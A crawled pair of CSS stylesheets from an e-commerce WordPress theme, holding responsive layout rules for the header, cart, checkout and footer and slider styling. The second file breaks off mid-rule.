.blog_icon_date,.blog_icon_comment,.blog_icon_author,.blog_icon_webdesign{float:left;margin:0 10px;}
.etheme-popup-content{margin-left: -155px;width: 310px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.etheme-popup img{max-width: 57px;}
.custom-tabs1,.custom-tabs2{padding:0;width:100%;border:none;}
.custom-tabs1{margin-top:10px;margin-bottom:20px;}
.typography-block .button{margin-bottom:30px;}
.typography-block .banner{width: 100%;margin-bottom: 30px;}
.typography-block .span5 li {float: left;width: 100%;line-height: 20px;}
.hidenn-tablet_phone,.cart-popup{display:none!important;}
.hide-container,.products_grid .clear,.product_description_mainblock h1,.size_guide,#cart-quantity .plus,#cart-quantity .minus,.last_td,.cart_table_content > :first-child,.cart_table_title > :first-child,.cart_table_arrows_left,.cart_table_arrows_right,.search_text,.shopping_cart_wrap p{display:none;}
.product-grid .product-information, #simple-product-form,.footer_copyright_menu{text-align:center;}
.main-info .product-code,.price_filter_span_left{float:left;}
.typography-block .span10{width: 100%;}
.typography-block .span5{width: 100%;margin-top: 20px;}
.typography-block .team-member.span4{width: 100%;}
.team-member[class*="span"] img{width: 100%;}
.grid_pagination_bottom_block{padding-bottom: 10px;}
.account-separator{display: none;}
.block-with-icon{margin-bottom: 30px;}
.woocommerce-account form.login, .woocommerce-account form.register{width: 100% !important;}
.woocommerce-account form.login{margin-bottom: 40px;}
.contact_info{width: 100% !important;margin-left: 0 !important;}
#contact_container{width: 100%;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
.tabs.checkout-accordion .tab-title:hover, .tabs.checkout-accordion .tab-title.opened:hover, .tabs.checkout-accordion .tab-title, .tabs.checkout-accordion .tab-title.opened:hover{background-position: 95% center;}
.tabs.checkout-accordion .tab-title, .tabs .tab-title.opened, .tabs .tab-title:hover, .tabs .tab-title{background-position: 95% center !important;}
.tabs.checkout-accordion .tab-title.opened:hover {background: #efefef url(../images/arrow_up.png) no-repeat 95% center !important;}
.tabs.checkout-accordion .tab-title.opened{background: #efefef url(../images/arrow_down.png) no-repeat 95% center !important;}
#loader {display: block;position:fixed;width: 100%;height: 100%;z-index:2500;top:0;left:0;right:0;bottom:0;background-color:#fff; z-index:999999;}
#loader-status {position:fixed;z-index:999999;height:140px;position:absolute;left:50%; top:70%; background-image:url(../images/status.gif); background-size:32px 32px;background-repeat:no-repeat;background-position:center;margin:-200px 0 0 -125px; }
#loader-status p{top:65%;text-align: center;color: #111;}
#loader-status em{font-size:12px!important;display:block;font-style:normal;}
.p-tables-wrap{width: 100%;}
.portfolio-item .portfolio-image{margin-bottom: 20px;}
#map, #map-image{height: 250px !important;}
.cart_totals,.cart-collaterals .shipping_calculator{float: left !important;width: 280px; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.checkout_cart #coupon_code{width: 120px !important;float: left;}
.checkout_cart .coupon .button{float: left;margin-left: 10px;}
.shortcode-products .product-grid{width: 192px !important;}
.shortcode-products .product-grid:nth-child(2n+1){clear: both;}
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px){
.visible-phone{display:inherit !important;}
.visible-desktop{display: none !important;}
.logo{margin:20px auto 0;width:265px;}
.header-type-variant4 .logo{margin-top:25px;}
.header-type-variant2 .logo a, .header-type-variant6 .logo a{font-size: 44px;}
.search_form{width: 280px !important;}
.cart-popup-container{top:0;}
.header-variant2{padding-top: 0px;}
.header-top-variant4 .header-variant2 #searchform .field, .header-top-variant5 .header-variant2 #searchform .field{height: 14px !important;margin-top: 8px;width: 0px;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{height: 14px !important;margin-top: 8px;width: 220px !important;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-variant2 .logo, .header-type-variant6 .logo{margin-top: 0;float: left;max-width: 200px !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{padding: 7px 0!important;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -10px;right: 15px;background: #fff;z-index: 1;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 250px !important;text-indent:0;margin-right: -20px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 0px;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form, .header-top-variant4 .header-variant6 .search_form, .header-top-variant5 .header-variant6 .search_form{margin:0px auto !important;}
.team-member[class*="span"]{margin-top: 20px;}
.et-mobile-menu{width: 320px; padding: 0 20px;margin:0px auto 30px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
 .page-template-contacts2-php #map-image, .page-template-contacts2-php #map{height: 160px !important;width: 320px !important; -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;}
 .page-template-contacts2-php .contact-form h1, .page-title{line-height: 35px;padding-bottom: 10px;}
.modal{top:10px;right:10px;left:10px;}
.modal-header .close{}
.category-block{max-width: 260px;}
.products-list .added-text{width: 90%;margin-left: -120px;}
.span3.icon6 i{font-size:200px;}
.carousel-caption{position:static;}
.et-menu-title{margin-top: 0;}
.post-title{text-align: center;}
.entry-title{margin-bottom: 10px;line-height: 35px;}
.container{box-sizing:border-box;margin:0 auto;padding:0 20px!important;width:320px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.search_form{width:auto;}
.header-phone{display: none;}
.grid_pagination_block{line-height: 40px;}
.grid_pagination_block .woocommerce-result-count{text-align: center;margin-bottom: 0;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: none;text-align: center;}
.grid_pagination_block .woocommerce-ordering select, .grid_pagination_block .woocommerce-ordering select:hover{margin-top: 10px;float: left;width: 100%;margin-left: 0;margin-bottom: 20px;}
.banners_top_row{margin-bottom: 20px !important;}
.text-banner{margin-bottom: 30px;}
.grid_pagination_block{}
.pagination_text,.pagination_bottom_text{margin-left:50px;}
.grid_pagination,.grid_bottom_pagination{float:left;margin:auto;width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;text-align: center;}
.grid_pagination ul, .grid_bottom_pagination ul{margin-left: 0;float: none;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{margin-top:25px;margin-left:80px;}
.breadcrumbs{margin-bottom:15px !important;margin-top: 10px !important; float: left;padding-left: 15px;}
.delimeter{padding: 0 4px 0 6px;}
.main-info .price-block{margin-top:0;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 20px !important;}
.variations_form table.variations tr select{margin-right:0;margin-left:auto;}
.product_short_description{padding:15px 0 0;}
.product_container_title{float:left;margin-bottom:10px;margin-left:10px;width:170px;}
.more-views-arrow.prev:hover{background-position:-7px -242px!important;}
.more-views-arrow.next:hover{background-position:-49px -242px!important;}
.more-views-arrow.prev{background-position: -7px -123px !important;left:-4px !important;}
.more-views-arrow.next{background-position: -49px -123px !important;right: -4px !important;}
#product-page .more-views-arrow.prev.disabled,#product-page .more-views-arrow.prev.disabled:hover{background-position: -7px -3px !important;}
#product-page .more-views-arrow.next.disabled,#product-page .more-views-arrow.next.disabled:hover{background-position: -49px -3px !important;}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical, .product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 220px !important;}
.product_layout_variant3 .product_image .views-gallery{height: 220px !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button, .product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 20px !important;}
#default_products_page_container.with-sidebar .products-list .product-grid{}
.products-list .product-grid .product-information .product-descr{width: 100%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 100%;text-align: left;padding-left: 0;margin-top: 20px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 100%;}
.no-sidebar .products-list .product-grid .product-information, .no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .product-grid .product-information{padding-left: 0;text-align: left;margin-top: 20px;}
.view-switcher{margin-left: 0;margin-right: 66px; margin-top: 10px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:100% ;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.products-list .product-grid .starwrapper {
left: 11px;
top: -45px;
}
.addto-container .qty-block, #product-quantity{float: none;width: 135px;}
.product_layout_variant2 .qty-block{margin-left: auto !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{margin-right: auto !important;}
.product_image .views-gallery .slide{margin-left:3px;}
.product_layout_variant3 .main-image{width: 190px;}
.product_image .main-image img{margin:auto;width:100%;height:auto;}
.product_image .views-gallery .slide img{}
.button.big.active.etheme-simple-product{margin-top: 20px !important;}
.slider_arrows{right:10px;}
.sizing_guide{margin-left:10px;}
.product_container_arrows{float:left!important;margin-left:195px;}
.thumbnails-slider{width:240px!important;}
.thumbnails-slider .slide{width:67px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%!important;}
.product_description_banner{float:left;margin-bottom:20px;}
.shipping-calculator-form p{float: right;width: 100%;}
.button.big{padding:13px 50px;}
.button.big span{font-size:18px;}
.carousel{height:530px!important;}
.product-slider.cross-sells{margin-top: 40px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 220px !important;}
.rows-count6 .product-grid,.rows-count4 .product-grid,.rows-count5 .product-grid,.rows-count3 .product-grid{float:left;margin:30px 10px 0;width:260px !important;}
.product-grid .price{margin-bottom:12px;}
.rows-count5 .product-grid{width:260px!important;}
.rows-count6 .product-grid .product-image img,.rows-count5 .product-grid .product-image img,.rows-count4 .product-grid .product-image img,.rows-count3 .product-grid .product-image img{max-height:360px;width:100%;}
.banner_top_bottom{padding:10px;width:100%;}
#banner_top_bottom_text{float:none;padding-top:5px;padding-bottom:5px;width:100%;color:#444;}
.banner_top_bottom p{width:71%;color:#656565!important;}
.banner_top_button{float:none;margin:10px auto 0;text-align:center;}
.banner_top_button a{float:none!important;color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.input-append{float:left;margin:10px 0 20px -10px;}
.list_product{margin:0 auto;padding:20px 0 40px;width:290px;}
.list_product_text{margin-top:20px;width:290px;text-align:center;}
.list_product_price_block{float:none;margin-top:0;width:85px;}
 .blog-post.post-horizontal{width: 100%;}
.post-horizontal .blog-post.post-horizontal .post-images{width: 260px;margin-left: 10px;}
.blog-post_text .button{margin-top: 20px;}
.blog-post_title{padding:0 0 10px;width:100%;}
.blog-post_title span{padding:0;}
.blog2_post_title{padding:5px 10px;width:218px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:100%;}
#review_button{margin-right:6px;}
.review_input{width:80%;}
.checkout_td{width:40%;}
#cart-quantity .quantity{width: auto;}
.checkout_input_small{width:170px!important;}
.checkout_select{width:187px;}
.checkout_input_large{width:170px;}
td.actions .button{margin-right:12px;}
.apply-coupon{margin-right:0!important;}
.cart-collaterals .cart_totals tr th{padding:5px 0!important;text-align:left!important;width: 200px;}
.cart-collaterals .cart_totals tr td{padding:5px 0!important;text-align:right!important;}
.cart_totals .checkout-button{margin-top:15px;padding:10px 24px;margin-bottom: 15px;}
.shipping_calculator h2{margin-top:30px;padding-right: 30px;text-align: center;}
.cart-collaterals{margin-bottom: -40px !important;}
.checkout_cart td.actions{padding: 0 !important;}
.checkout_cart td.actions .coupon{margin-left: 0;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_cart td.actions .coupon .input-text{width: 268px !important;margin-right: 0 !important;margin-top: 7px;}
.checkout_cart td.actions .button{margin-top: 7px;}
.checkout_cart td.actions .button.update-button{margin-top: 20px;margin-right: 0;}
th.product-price, td.product-price, th.order-shipto, td.order-shipto{display: none;}
.cart_table_item .product-name{font-size: 12px;min-width: 115px; }
.checkout_cart td{width: 35px;}
.cart-collaterals .shipping_calculator{max-width: 280px !important;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .cart-collaterals .shipping_calculator{margin-bottom: 40px;}
#calc_shipping_country{width: 100%;}
.cart-collaterals .shipping_calculator input{width: 265px !important;}
.cart-collaterals .shipping_calculator .button{float: right !important;margin-left: 0;}
.col2-set .col-2{float:none!important;}
.checkout .col-2 textarea{width:280px!important;}
.footer_menu{padding-top:0;padding-bottom:0;padding-left:0;}
.footer_follow_us{margin-bottom:15px;padding-left:50px;}
.footer_subscribe{margin-left:0;padding-left:50px;}
.footer_menu li{list-style:none;}
#contact_container{margin-top:20px;width:275px;margin-bottom: 50px !important;}
.page-template-contacts2-php .contact-form{width:320px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.page-template-contacts2-php .contact-form #contact_container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto;width:275px;}
.contact_textarea{width:260px;}
.iosSlider{height:130px!important;}
.copyright{margin-left:20px;width:250px;margin-bottom: 12px;}
.table,.product_small_slider,.blog_button,.blog2_post{margin-bottom:40px;}
.shopping_cart_wrap,.shopping_cart_wrap ul,.back_to_previous_page,.footer_block2{float:none;}
.shopping_cart_wrap{clear: both;}
.wc-checkout-totals .shipping td{padding-left: 40px;}
.product_thumbnail,.checkout_title{margin-top:20px!important;}
.product_description_title,.footer_title,.footer_block1,.footer_block,.footer_block2,.after_footer{text-align:center;}
.footer_title{padding-bottom:10px;}
.tweets-block .footer_title{padding-bottom:0!important;}
.footer-home,.footer-phone,.footer-mail{padding:0 0 0 38px;text-align:left;}
.list_product_price,.blog-post.post-horizontal .post-images{clear:left;margin-left:10px;}
.list_product_image,.blog-post.post-portrait .post-images{float:none;margin:auto;}
.blog2_icon_author{width:140px;}
.pp_content_container textarea{max-width: 100% !important;width: 206px !important;}
div.pp_woocommerce #respond{width: 220px !important;}
.footer_container{padding-top:30px;}
.footer-big-block{text-align:justify;}
.footer_block1,.footer_block{margin-bottom:30px !important;width:100%;position: relative;float: left;}
.footer_thumbs{margin-top: 0;}
.tweets1{text-align: left;}
.footer-logo{margin-left: -95px;}
.footer-copyright{float: left;margin-top: 6px;}
.footer_copyright_menu li{line-height: 20px;}
.custom-tabs1 img,.custom-tabs2 img{width:100%;height:auto;}
.typography-block .button{margin-right:10px;}
.button.big.arrow-right{padding:13px 34px;}
.checkout-button.button.big.active.arrow-right{background-position: 285px center;}
.span8,.product_image{max-width:100%;}
.widget-container{margin-bottom: 0;}
.widget_price_filter{margin-bottom: 20px;}
.grid_pagination_bottom_block, .textwidget .banner{margin-bottom:20px;}
.banners_top_row .banner{margin-bottom: 0;}
.product-slider .product-slide .span3{margin-right: 20px;}
.views-gallery.thumbs-count-3{width:245px;}
.product-slider .product-slide .span3, .product-slider .product-slide .span3, .product-slide .product-grid .product-image .img-wrapper{width: 220px;}
.back-to,.product-thumbnail,.shopping_cart_block,.description_banner,.cart_table_button,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_blocks{margin-left:40px!important;width:225px!important;}
.product-slider .carousel{margin-left: 30px !important; width: 240px !important;height: 440px !important;}
.product_layout_ .carousel{height:500px !important;}
.product-stock .starwrapper{position: static;float: none;height: 23px;}
.product_description_mainblock,#after_footer_menu,.blog_full_review_container{width:100% !important;}
.widget_special_offers .product-slider .carousel,.blog_full_review{margin-left:20px !important;width: 245px !important;}
.widget_special_offers .product-slider .carousel{height: 495px !important;}
.variations_form table.variations,.cart-collaterals .cart_totals table,.col2-set .col-1{width:100%!important;}
.product-grid .product-image .img-wrapper,.with-sidebar .rows-count4 .product-grid,.review_textarea{width:260px;}
#size,#color{width:290px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 220px !important;}
.views-gallery.thumbs-count-4{width: 242px;}
.addto-container,.blog-post.post-portrait .post-information,#after_footer_payments{width:100% !important;}
.widget-title,td.actions .button.update-button{margin-top:10px;}
.sidebar_grid,.product_description_tags,.footer_block,.footer_block2,#cart_title{margin-top:20px;}
#primary,.product_description_mainblock,.blog_icon_container,.footer_copyright_payments{float:left;}
.cart_totals h2,.footer-hr,#billing_address_2{margin-left:0;}
.typography-block .team-member.span4{width: 100%;}
form.login .login-head, form.register .register-head{padding: 10px;position: relative;padding-left: 45px;}
form.login .login-head i, form.register .register-head i{float: left;position: absolute;top: 50%;left: 10px;margin-top: -15px;}
form.login .lost_password{left:40px !important;}
form.track-order-box{width: 280px !important;}
.grid_content form.register{width: 275px !important;}
.page-template-et-registration-php .breadcrumbs{margin-left: 0;}
.tab-content .col2-set .col-2{width: 100%;}
.tabs.checkout-accordion h3{float: left;width: 100%;}
.tabs.checkout-accordion .checkout-customers > h3{margin-top: 20px;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 0;}
.checkout_coupon .form-row.form-row-first{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_coupon .form-row.form-row-first #coupon_code{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;line-height: 25px;height: 30px;}
#order_comments_field textarea{width: 100% !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment .terms{margin-right: 0 !important;margin-top: 10px;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
div.pp_pic_holder{}
#respond #commentform{margin-bottom: 30px !important;}
div.pp_woocommerce .pp_details{width: 50px !important;}
div.pp_woocommerce div.ppt{width: 240px !important;}
.typography-block h2.span10{margin-bottom: 10px;}
.error404 h1.notFound{font-size: 166px;line-height: 166px;}
.error404 .grid_content form{width: 189px;margin-left: -100px !important;}
.error404 .grid_content #searchform .field{width: 100%;}
.error404 .grid_content p{font-size: 14px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 100%;}
.portfolio-content .blog2_post_title{width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.portfolio-single-item .attachments-slider{margin-bottom: 20px;}
.works-slider .carousel{height: 250px !important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tab-shipping #order_comments_field textarea{width: 100% !important;}
.tab-content.tab-billing input{width: 266px;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
#payment .terms{margin-top: 10px;}
.tab-content.tap-order #payment .terms{float: left;margin-bottom: 15px;}
.empty-cart-block{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-left: 0;left:0;padding: 0 10px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 130px !important;}
.checkout_cart td.actions .button{float: right;}
.select2-container .select2-choice{width: 270px;}
.tab-shipping .shipping_address input{
    width: 265px;
}
}



/* Smaller than standard 960 (devices and browsers) */
/* ------------------------------------------------ */
@media only screen and (max-width: 979px){
	iframe{max-width:100%;}
.navbar-inner{margin-top:20px;padding:0;border:1px solid #ddd;background:#eee;}
.sxy-zoom-container .sxy-controls{display: none !important;}
/* --------------Header Types------------------- */
.boxed .header-type-variant4 #main-nav{width: 100%;}
.header-type-variant2 .header, .header-type-variant6 .header{position: relative;display: block;}
.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area{padding: 0;}
.header-type-default .header-area, .header-type-variant3 .header-area, .header-type-variant5 .header-area{position: relative;}
.header-type-variant5 #main-nav, .header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav{position: static;}
.header-type-default .et-menu-title, .header-type-variant3 .et-menu-title, .header-type-variant4 .et-menu-title, .header-type-variant5 .et-menu-title, .header-type-variant2 .et-menu-title, .header-type-variant6 .et-menu-title {position: absolute;right: 0;top:50%;margin-top:-27px; background: transparent;font-size: 40px;}
.header-type-variant4 #main-nav, .header-type-variant5 #main-nav{border:none !important;background: none !important;width: auto;}
.header-type-default .logo, .header-type-variant3 .logo, .header-type-variant5 .logo{max-width: 85%;text-align: left;float: left !important;font-size: 38px;line-height: 44px;}
.et-menu-title i.icon-reorder{color: #ccc;font-size: 36px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.et-menu-title i.icon-reorder:hover{color: #fc5a5a;}
.woocommerce-MyAccount-navigation{margin-bottom: 40px;}
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content{width: 100%;}
.header-type-default .header,
.header-type-variant3 .header{margin-bottom: 0;padding-top: 20px;padding-bottom: 20px;}
.header-type-variant4, .header-type-variant5{position: relative;}
.header-type-variant4 .logo{font-size: 38px;line-height: 44px;float: left;text-align: left;margin-right: 0;}
#searchform{margin:0;}
#searchform .field{border-right:1px solid #EFEFEF!important;}
#top-cart a{display:block;}
.banner-mask-disable .banner-transform .mask{}
.navbar .brand{display:block;text-transform:uppercase;}
.banners_top_row{margin-bottom:10px;}
.breadcrumbs{margin-bottom:10px !important;}
.grid_slider{margin-bottom: 10px;}
.carousel{height:480px;}
.page-title,.entry-title{margin:0 0 20px!important;}
.grid_content{float:left;margin-top:0;}
td.actions .coupon .input-text{width:160px;}
.tab-pane div{float:none!important;width:100%!important;border-right:none!important;}
.left-tabs, .tabs .left-titles{width: 100%;min-width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.tabs .tab-title, .tabs .left-titles a{float: left; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; margin-left:0!important;width:100%;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.et-menu-title{display:block;}
#searchform .button,#main-nav .menu,.sliderNavi{display:none;}
#default_products_page_container,#product-page,.sidebar_grid{margin-top:0;}
#cloud-zoom-big,.mousetrap,#back-to-top{display:none!important;}
.cart-collaterals .shipping_calculator input, .cart-collaterals .shipping_calculator select{height: 30px;padding: 0 6px;}
.tabs .tab-title.opened,.tabs .tab-title:hover, .left-titles a, .left-titles a:hover{float: left; background: #efefef url(../images/arrow_down.png) no-repeat 98.5% center;color: #444;}
.tabs .tab-title, .tabs .left-titles a{background: #fafafa url(../images/arrow_down.png) no-repeat 98.5% center;padding: 14px 40px 14px 13px;font-size: 16px;border-top:1px solid #efefef;}
.tabs .tab-content{margin-bottom: 0;border-bottom:none;}
.single-product .div.woocommerce_error, .single-product div.woocommerce_message{margin-top: 0;}
.banner_top_bottom p{width:100%;}
.typography-block .banner_top_bottom .button{margin-bottom: 0 !important;}
.typography-block .banner_top_bottom .banner_top_button{margin-top: 0 !important;}
.tabs{float: left;min-width: 100%;}
.tabs.left-tabs .tab-content{width: 100%;}
.tabs.checkout-accordion{width: 100%;}
.modal .modal-body .icon6{width: 100% !important;}
.p-table, .p-table-2{margin-bottom: 40px;float: left;}
.p-table .button, .p-table-2 .button{margin-bottom: 0;}
.to-chat-form.with-trans{
	display: none !important;
}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: none;}




}
@media (min-width: 979px) and (max-width: 1200px) { 
  .woocommerce-MyAccount-navigation{
    width: 27%;
  }
  .woocommerce-MyAccount-content{
    width: 70%;
  }
}
@media only screen and (min-width: 980px){
	.hidden-desktop{display: none !important;}
}

@media only screen and (max-width:1400px){
	#back-to-top.btn-style-modern > a{
		width: 30px;
		background: rgba(68, 68, 68, 0.15) ;
	}
  #back-to-top.btn-style-modern > a span{
    right: 0;
    font-size: 0;
    padding-right: 12px;
  }
  #back-to-top.btn-style-modern > a span:after{
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/slider.css?ver=6.4.7
body_size: 2651
content:
.iosSlider {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
	height: 400px;
    margin:auto 0 20px;
}

.iosSlider .slider {
	width: 100%;
	height: 100%;
}

.iosSlider .slider .slide {
	width: 100%;
	height: 100%;
	padding: 0 0 0 0;
    position: relative;
}

.iosSlider .slider .slide .caption {
	position: absolute;
    background: url(../images/caption.png);
    color:white;
	left: 0;
	bottom: 0;
    padding:20px;
    width: 920px;
}

.iosSlider .slider .slide .caption p,
.iosSlider .slider .slide .caption h2 {
    color:white;
    float:left;
    width:80%;
    display:block;
    margin-bottom:0;
}
.iosSlider .slider .slide .caption .button {
    float:right;
    display:block;
}

/* 
	Bullets and thumbnails navigation	
*/
.iosSlider .sliderNavi {
    position: absolute;
    right:20px;
    top:20px;
}
.iosSlider .sliderNavi .naviItem {	
	background-color: transparent;
	background-image: url(../images/controls-sprite.png);
	background-position: top;
	margin-left:10px;
    display: inline-block;
    text-indent: -9999px;
    float: left;
	width:16px;
	height:16px;		
}
/* Current bullet */
.iosSlider .sliderNavi .naviItem.selected {	
	background-image: none;
}

.iosSlider .prev,
.iosSlider .next
{	
    display: block;
    position: absolute;
    z-index: 25;
	width: 58px;
	height: 58px;
	top:44%;	
    cursor: pointer;	
}

.iosSlider .prev {
    background: transparent url(../images/slide_prev.png) no-repeat 0 0;
}
.iosSlider .next {
    background: transparent url(../images/slide_next.png) no-repeat 0 0;
}
.iosSlider .prev:hover, 
.iosSlider .prev:focus,
.iosSlider .next:hover,
.iosSlider .next:focus {
    background-position: -56px 0;
}
.iosSlider .prev:active,
.iosSlider .next:active {
    background-position: -112px 0;
    
}

/* left arrow */
.iosSlider .prev {
	left: 0;	
}
/* right arrow */
.iosSlider .next {
	right: 0;
}

/* Carousel */

.carousel {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:450px;
    margin:auto 0 0;
}

.carousel .slider {
	width: 100%;
    height: 100%;
}


/* Carousel Related */


.product-slider .prev,
.product-slider .next
{	
    width: 20px;
    height: 25px;
    color: white;
    font-size: 16px;
    padding: 3px 5px;
    -webkit-transition: 0.2s ease-in-out, background, border-color;
    -moz-transition: 0.2s ease-in-out, background, border-color;
    -ms-transition: 0.2s ease-in-out, background, border-color;
    -o-transition: 0.2s ease-in-out, background, border-color;
    transition: 0.2s ease-in-out, background, border-color;
    display: block;
    position: absolute;
    z-index: 25;
    cursor: pointer;
	top:15px;		
}

.product-slider .next {
    background: #dbdbdb url(../images/qty_arrow_right_disabled.png) no-repeat center center;
}
.product-slider .next:hover{ background: url(../images/qty_arrow_right_disabled-white.png) no-repeat center center;}
.product-slider .prev:hover{ background: url(../images/qty_arrow_left_disabled-white.png) no-repeat center center;}
.product-slider .prev {
    background: #dbdbdb url(../images/qty_arrow_left_disabled.png) no-repeat center center;
}
.product-slider .prev:hover, 
.product-slider .prev:focus,
.product-slider .next:hover,
.product-slider .next:focus {
    background-color: #FF4A4A;

}

.product-slider .prev:active,
.product-slider .next:active {
    
}
.widget_special_offers .product-slider .prev, .widget_special_offers .product-slider .next{

}

.next.disabled,
.prev.disabled {
    cursor:default!important;
}
/* left arrow */
.product-slider .prev {
	right: 36px;	
}
/* right arrow */
.product-slider .next {
	right: 0;
}
/* Media */

.product-slider .prev::selection{background: transparent;}
.product-slider .next::selection{background: transparent;}
.views-gallery {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:102px;
    margin:auto 0 15px;
}

.more-views .slide {
	width: 70px;
}

.more-views-arrow.prev {
    position: absolute;
    z-index:1;
    left: 0;
	bottom: -2px;
	height: 105px;
	width: 23px;
    background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -7px -127px;

}

.more-views-arrow.next {
    position: absolute;
    z-index:1;
    right: 0;
	bottom: -2px;
	height: 105px;
	width: 23px;
    background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -49px -127px;
   
}
.more-views-arrow.prev:hover {
	background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -7px -246px;
	background-color: transparent !important;
}

.more-views-arrow.next:hover {
	 background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -49px -246px;
	background-color: transparent !important;
}

.more-views-arrow.prev,
.more-views-arrow.next {
	opacity: 1;
	-webkit-transition-property: opacity;
    -webkit-transition-duration: 0.4s;
    -webkit-transition-timing-function: ease;
	
}

 .more-views-arrow.prev.disabled{
    background-image: url(../images/product-big-arrow-sprite.png);
	background-repeat: no-repeat;
	background-position: -7px -7px;
    background-color: transparent !important;
}

 .more-views-arrow.prev.disabled:hover{
